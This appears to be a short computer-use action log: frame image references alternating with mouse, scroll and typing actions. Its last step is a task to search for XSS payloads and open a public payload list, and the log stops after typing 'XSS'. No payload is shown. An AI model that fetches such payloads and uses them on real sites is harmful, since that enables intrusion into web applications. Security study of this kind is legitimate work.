
{"action": "mouse_move", "coordinate": [905, 501]}

{"action": "mouse_move", "coordinate": [634, 565]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [700, 436]}

Step: Google 'XSS payloads that aren't alert github' and open the payloadbox xss-payload-list result
{"action": "type", "text": "XSS"}
